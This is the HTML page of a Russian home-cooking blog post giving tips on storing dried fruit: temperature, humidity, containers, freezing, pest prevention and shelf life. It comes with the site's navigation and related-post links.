	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://ryletik.ru/" class="custom-logo-link" rel="home"><img width="450" height="90" src="https://ryletik.ru/wp-content/uploads/2019/10/logo4.png" class="custom-logo" alt="Рулетик" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://ryletik.ru/"
					   title="Рулетик"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://ryletik.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-verh" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://ryletik.ru/pechenye/">Печенье</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ryletik.ru/torty/">Торты</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://ryletik.ru/pirozhnye/">Пирожные</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://ryletik.ru/kremy/">Крема</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://ryletik.ru/pirogi/">Пироги</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://ryletik.ru/bliny/">Блины</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://ryletik.ru/testo/">Тесто</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://ryletik.ru/napitki/">Напитки</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://ryletik.ru/ukrashenie/">Украшение</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2954"><a href="https://ryletik.ru/prazdniki/">Праздники</a></li>
<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6571"><a href="https://ryletik.ru/produkty-pitaniya/">Продукты питания</a></li>
<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://ryletik.ru/poleznye-sovety/">Полезные советы</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article sdfdfds id="post-4810" class="post-4810 post type-post status-publish format-standard has-post-thumbnail hentry category-produkty-pitaniya tag-sovety tag-suxofrukty tag-frukty tag-yagody">
	
				<div class="cm-featured-image">
				<img width="791" height="445" src="https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="сухофрукты" decoding="async" fetchpriority="high" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/produkty-pitaniya/" rel="category tag">Продукты питания</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Как и где правильно хранить сухофрукты дома: полезные рекомендации и хитрости		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/" title="22:05" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-01-14T22:05:04+03:00">14.01.2025</time><time class="updated" datetime="2025-01-25T23:28:45+03:00">25.01.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<div class="fpm_start"></div>
<p>Очень часто люди, которые следят за своим питанием, покупают сухофрукты. Если у вас есть свой личный сад, вы можете приготовить сухофрукты самостоятельно. Вне зависимости от места покупки или приготовления, полезно знать, как сохранить сухофрукты правильно в домашних условиях. Это позволит сохранить полезные свойства и приятный вкус. Как и где правильно хранить сухофрукты дома &#8212; узнаём. вместе с Рулетик!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4811" src="https://ryletik.ru/wp-content/uploads/2021/04/1_новый-размер-1.jpeg" alt="" width="800" height="535" /></p>
<h2>Где лучше хранить сухофрукты</h2>
<p>Чтобы сохранить все полезные свойства и вкус продукта, необходимо выбрать, где хранить сухофрукты. Зимой хранение изюма в домашних условиях и сушеных слив можно перенести на балкон.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4812" src="https://ryletik.ru/wp-content/uploads/2021/04/2_новый-размер-8.jpg" alt="" width="800" height="471" />сухофрукты</p>
<blockquote><p>Хорошо хранится изюм и другие сушеные продукты в кладовке или в другой комнате, куда не попадает солнечный свет. Главное, чтобы рядом не было приборов отопления и электрической плиты.</p></blockquote>
<h2>Условия для хранения</h2>
<p>Если вы купили сухофрукты, и хотите, знать как хранить сухофрукты дома как можно дольше, необходимо обеспечить оптимальные условия для хранения. Подробнее о том, как хранить сушеные фрукты будет рассказано далее.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4813" src="https://ryletik.ru/wp-content/uploads/2021/04/3_новый-размер-6.jpg" alt="" width="800" height="533" /></p>
<h3>Температура и влажность воздуха</h3>
<p>Как правильно хранить сухофрукты в домашних условиях &#8212; курагу и др., при переменчивой температуре? Сухофрукты необходимо хранить при температуре от +2°С до +10°С. В доме сложно найти место, которое будет соответствовать таким критериям. Так можно ли хранить сухофрукты в холодильнике? Однозначно, да.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4814" src="https://ryletik.ru/wp-content/uploads/2021/04/4_новый-размер-6.jpg" alt="" width="800" height="533" /></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В нем постоянно можно хранить сухофрукты, без потери вкуса. Если вы будете доставать продукт, старайтесь держать его при комнатной температуре короткое время. Чем дольше сухие фрукты подвергаются резкой смене температурного режима, тем сильнее будет выступать влага, которая будет провоцировать неприятный запах и развитие плесени.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4815" src="https://ryletik.ru/wp-content/uploads/2021/04/5_новый-размер-3.jpg" alt="" width="800" height="504" /></p>
<p>Если вы будете хранить их при температуре от +18°С до +20°С, сроки годности сухофруктов будет сокращаться в 2 раза. Быстрее всего портятся заготовки, в которых содержится большое количество сахара. В эту категорию относятся бананы, финики, манго, виноград и курага.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4816" src="https://ryletik.ru/wp-content/uploads/2021/04/6-1.jpg" alt="" width="800" height="541" /></p>
<p>Важно соблюдать оптимальный уровень влажности. Он должен быть в диапазоне от 17% до 25%. Принимайте во внимание влажность продукта. Исходя из этого, оптимальный уровень влажности – 65%. Если воздух будет сухим и теплым, в сухофруктах будут заводиться насекомые, что негативно отразится на вкусе.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4817" src="https://ryletik.ru/wp-content/uploads/2021/04/7_новый-размер-2.jpg" alt="" width="800" height="516" /></p>
<h3>Место и освещенность</h3>
<p>Как хранить сушку в зависимости от света? Хранить фруктовые заготовки рекомендуется в сухом месте, в которое не проникает солнечный свет. Если у вас нет кладовки, можете разместить продукты в кухонный шкаф. Если правильно упаковать заготовку, ее можно хранить в морозильной камере или холодильнике.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4818" src="https://ryletik.ru/wp-content/uploads/2021/04/8_новый-размер-1.jpg" alt="" width="800" height="471" />сухофрукты</p>
<h3>Тара</h3>
<p>Чтобы долго хранить сухофрукты, их запрещено помещать в полиэтиленовые пакеты. В них легко проникают вредители, которые быстро портят продукт. Рекомендуется выбирать более надежные емкости, выполненные из стекла или пластика.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4819" src="https://ryletik.ru/wp-content/uploads/2021/04/9_новый-размер-2.jpg" alt="" width="800" height="500" /></p>
<p>Курагу можно поместить в пакеты из бумаги или мешки из натуральной ткани. Предварительно тканевую ткань нужно замочить в раствор соли (100 г на 1500 мл воды). После мешочки просушиваются, и наполняются сухофруктами. Это позволит предотвратить появление вредителей.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4820" src="https://ryletik.ru/wp-content/uploads/2021/04/10_новый-размер-1.jpg" alt="" width="800" height="500" /></p>
<h2>Полезные советы и хитрости</h2>
<p>Есть несколько полезных советов, позволяющих продлить срок годности изюма и др.сухофруктов. Подробнее о них будет рассказано далее.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4822" src="https://ryletik.ru/wp-content/uploads/2021/04/12_новый-размер-3.jpg" alt="" width="800" height="530" /></p>
<h3>Подсушите перед упаковкой</h3>
<p>Когда вы покупаете готовый продукт в магазине, на нем можно заметить грязь и пыль. Поэтому целесообразно его промыть. Если вы покупаете курагу или чернослив, их нужно вымочить в чистой воде, так как хранить курагу и чернослив в серном диоксиде, которым они обрабатываются, опасно.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4821" src="https://ryletik.ru/wp-content/uploads/2021/04/11_новый-размер-3.jpg" alt="" width="800" height="503" /></p>
<p>После тщательного мытья сухофрукты нужно снова хорошо просушить, чтобы убрать влагу. Это предотвратить развитие плесени и появление насекомых. Большинство хозяек раскладывают продукт на полотенце. Однако это неправильный метод, т. к. частицы воды будут сохраняться внутри плодов. Это спровоцирует их быструю порчу.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4824" src="https://ryletik.ru/wp-content/uploads/2021/04/14_новый-размер-1.jpg" alt="" width="800" height="513" /></p>
<p>Лучше просушить сухофрукты в духовом шкафу. Нужно застелить противень пергаментом, и разложить на него фрукты. Поставьте противень в духовку, и выждите полчаса.</p>
<blockquote><p>По истечению этого времени нужно достать продукт, и охладить. После можно готовить его к длительному хранению.</p></blockquote>
<h3>Используйте мяту и соль</h3>
<p>Если вы хотите предотвратить развитие насекомых, можно воспользоваться мятой и солью. Они не позволят завестись в сухофруктах пищевой моли, т. к. она не переносит резкие ароматы. Если вы будете хранить фрукты в мешочках из натуральной ткани, поместите внутрь несколько веточек мяты. Она не придаст сухофруктам резкого аромата, однако не позволит проникнуть внутрь паразитам.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4825" src="https://ryletik.ru/wp-content/uploads/2021/04/15_новый-размер-1.jpg" alt="" width="800" height="441" /></p>
<blockquote><p>Если сухофрукты будут храниться в комнатах с высоким уровнем влажности, поставьте вблизи тарелку с солью. Она будет вбирать лишнюю влагу, что предотвратить плесень на фруктах.</p></blockquote>
<h3>Перебирайте время от времени</h3>
<p>Некоторые хозяйки, которые тщательно готовят продукт к длительному хранению, могут столкнуться с порчей определенных плодов. Если следы плесени появятся на одном продукте, они сразу будут поражать остальные.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4826" src="https://ryletik.ru/wp-content/uploads/2021/04/16_новый-размер-1.jpg" alt="" width="800" height="547" srcset="https://ryletik.ru/wp-content/uploads/2021/04/16_новый-размер-1.jpg 800w, https://ryletik.ru/wp-content/uploads/2021/04/16_новый-размер-1-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Поэтому рекомендуется перебирать сухофрукты. Оптимальный срок – 1 раз в месяц. Если заметите фрукты, которые начали портиться, смело выбрасывайте их. Оставшиеся плоды прокалите в духовом шкафу при температуре +75°С, чтобы убрать бактерии.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4827" src="https://ryletik.ru/wp-content/uploads/2021/04/17_новый-размер-1.jpg" alt="" width="800" height="533" /></p>
<h3>Храните не больше года</h3>
<p>Каждый продукт, и сухофрукты не исключение, имеет свой срок годности. Поэтому не покупайте продукты на 2-3 года вперед. В большинстве случаев потеря вкуса будет наблюдаться через год. А полезные компоненты разрушаются намного раньше.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4828" src="https://ryletik.ru/wp-content/uploads/2021/04/18_новый-размер.jpg" alt="" width="800" height="479" /></p>
<p>Старайтесь не хранить сушеные продукты более, чем 12 месяцев. Лучше всего использовать их в период одной зимы. Весной, летом и осенью готовьте компоты и другие блюда из свежих фруктов.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4829" src="https://ryletik.ru/wp-content/uploads/2021/04/19_новый-размер.jpg" alt="" width="800" height="450" /></p>
<h2>Особенности хранения разных сухофруктов</h2>
<p>Особенности хранения должны зависеть от вида сухофруктов. Подробнее о каждом виде будет рассказано далее.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4830" src="https://ryletik.ru/wp-content/uploads/2021/04/20_новый-размер-1.jpg" alt="" width="800" height="533" /></p>
<p>Если вы купили сухофрукты или подготовили их самостоятельно, соблюдайте такие особенности по хранению:</p>
<ul>
<li>Курага должна храниться при температуре +15°С или в морозильной камере. Фасовать продукт нужно по небольшим пакетам с зип-застежкой. Это предотвратит развитие плесени;</li>
<li>Чернослив хранят в холодильнике или в кухонном шкафу. Раскладывать продукт можно в пакеты из бумаги, стеклянные или керамические банки;</li>
<li>Изюм необходимо хранить при температуре +17°С. Его нужно размещать в кладовой. Если поставить емкость с изюмом на кухне, под воздействием высоких температур и повышенного уровня влажности продукты будут храниться в разы быстрее. Оптимальный срок хранения – не боле 60 дней;</li>
<li>Сушеные яблоки. Хранить такие фрукты нужно на балконе, т. к. оптимальная температура около +10°С. Важно, чтобы в помещении был низкий уровень влажности и хорошая циркуляция воздуха.</li>
</ul>
<div id='gallery-1' class='gallery galleryid-4810 gallery-columns-4 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ryletik.ru/wp-content/uploads/2021/04/21_новый-размер-1.jpg'><img loading="lazy" decoding="async" width="668" height="445" src="https://ryletik.ru/wp-content/uploads/2021/04/21_новый-размер-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ryletik.ru/wp-content/uploads/2021/04/22_новый-размер-1.jpg'><img loading="lazy" decoding="async" width="672" height="445" src="https://ryletik.ru/wp-content/uploads/2021/04/22_новый-размер-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ryletik.ru/wp-content/uploads/2021/04/23_новый-размер.jpg'><img loading="lazy" decoding="async" width="667" height="445" src="https://ryletik.ru/wp-content/uploads/2021/04/23_новый-размер.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://ryletik.ru/wp-content/uploads/2021/04/24_новый-размер.jpg'><img loading="lazy" decoding="async" width="789" height="445" src="https://ryletik.ru/wp-content/uploads/2021/04/24_новый-размер.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" /></a>
			</div></figure>
		</div>

<h2>Хранение в замороженном виде</h2>
<p>Довольно часто хозяйки хранят продукты в морозильной камере. В таком месте сухофрукты быстро теряют полезные свойства. Однако если у вас нет другой возможности, можете воспользоваться морозилкой. Для этого придерживайтесь основных рекомендаций, речь о которых пойдет далее. Нужно разместить сухофрукты по пластиковым контейнерам или по зип-пакетам. Поместите их в морозильную камеру. Старайтесь раскладывать продукт порционно, т. к. при повторной заморозке испортятся не только полезные свойства, но и вкусовые качества. Хранить продукты в морозилке можно около 2-3 лет. Главное – не размораживать их. Выставьте температуру – около -20°С.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-4835 size-full" src="https://ryletik.ru/wp-content/uploads/2021/04/25_новый-размер-e1618426914349.jpg" alt="" width="600" height="351" /></p>
<p>Когда будете размораживать сухофрукты, это нужно делать при комнатной температуре. Сначала поместите пакет или контейнер в холодильник, а через 5-7 часов поставьте на кухонный стол или в шкаф.</p>
<blockquote><p>Чтобы не испортить вкус и текстуру продукта, нельзя его размораживать под воздействием кипятка или микроволновой печи.</p></blockquote>
<h2>Сколько можно хранить сухофрукты</h2>
<p>Сроки хранения сухофруктов зависят от места, в котором они будут находиться:</p>
<ul>
<li>в помещении – не более 30 дней;</li>
<li>в кладовке без попадания солнечных лучей – 6 месяцев;</li>
<li>в холодильнике – около 9 месяцев;</li>
<li>в морозильной камере – 1,5-2 года.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4836" src="https://ryletik.ru/wp-content/uploads/2021/04/26.jpg" alt="" width="800" height="500" />сухофрукты</p>
<p>Теперь вы знаете, сколько хранятся сухофрукты и как правильно их хранить, чтобы сохранить не только вкус, но и полезные свойства. Выберите не только место для хранения, но и емкость. Если вы будете соблюдать рекомендации, сможете надолго сохранить полезные сушеные продукты.</p>
<h2><span style="font-weight: 400;">Технология вакуумирования для хранения сухофруктов</span></h2>
<p><span style="font-weight: 400;">Еще один надежный и проверенный способ хранения сухофруктов &#8212; вакуумирование. Его можно сравнить с холодной консервацией. Поэтому те, кто его освоил, больше не задается вопросом как и </span><span style="font-weight: 400;">где хранить сухофрукты в домашних условиях</span><span style="font-weight: 400;">. Они покупают их в вакуумной упаковке. Этот процесс вакуумирования выглядит рядом последовательных операций. Сначала продукты помещаются в специальный пакет. Удаляют воздух с помощью специального оборудования. После этого упаковка запаивается герметичным швом &#8212; его получают в процессе термосварки. Часто выбирают пакеты с замком дой-паки, с просечками «европодвес», Zip-Lock.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6421" src="https://ryletik.ru/wp-content/uploads/2021/04/43.jpg" alt="" width="800" height="588" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6422" src="https://ryletik.ru/wp-content/uploads/2021/04/45.jpg" alt="" width="700" height="700" srcset="https://ryletik.ru/wp-content/uploads/2021/04/45.jpg 700w, https://ryletik.ru/wp-content/uploads/2021/04/45-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6423" src="https://ryletik.ru/wp-content/uploads/2021/04/44.jpg" alt="" width="718" height="718" srcset="https://ryletik.ru/wp-content/uploads/2021/04/44.jpg 600w, https://ryletik.ru/wp-content/uploads/2021/04/44-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6425" src="https://ryletik.ru/wp-content/uploads/2021/04/41.jpg" alt="" width="800" height="600" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6426" src="https://ryletik.ru/wp-content/uploads/2021/04/42.jpg" alt="" width="800" height="1067" /></p>
<p>&nbsp;</p>
<p><iframe loading="lazy" title="КАК ХРАНИТЬ ФРУКТОВУЮ СУШКУ. Способ наших прадедов. Мой опыт." width="800" height="450" src="https://www.youtube.com/embed/PezCe_4Pqp0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>сухофрукты</p>
<div class="fpm_end"></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://ryletik.ru/skolko-mozhno-xranit-kuricu-v-xolodilnike-poleznye-sovety-i-rekomendacii/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Сколько можно хранить курицу в холодильнике: полезные советы и рекомендации</a></li>
			<li class="next"><a href="https://ryletik.ru/polezny-supy-ili-net/" rel="next">Полезны супы или нет <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также понравится</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/kartofel-zolotistyj-fri-mccain/" title="Картофель золотистый фри «McCain»">
								<img width="335" height="205" src="https://ryletik.ru/wp-content/uploads/2021/03/kartofel-zolotistyj-fri-mccain-3.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Картофель фри «McCain»" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/kartofel-zolotistyj-fri-mccain/" rel="bookmark" title="Картофель золотистый фри «McCain»">
								Картофель золотистый фри «McCain»							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/kartofel-zolotistyj-fri-mccain/" title="00:16" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-03-13T00:16:10+03:00">13.03.2025</time><time class="updated" datetime="2025-02-15T10:17:59+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/dieticheskij-kartofel/" title="Диетический картофель">
								<img width="308" height="205" src="https://ryletik.ru/wp-content/uploads/2021/10/potatoes.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="диетический картофель" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/dieticheskij-kartofel/" rel="bookmark" title="Диетический картофель">
								Диетический картофель							</a>
						</h3><!--/.post-title-->

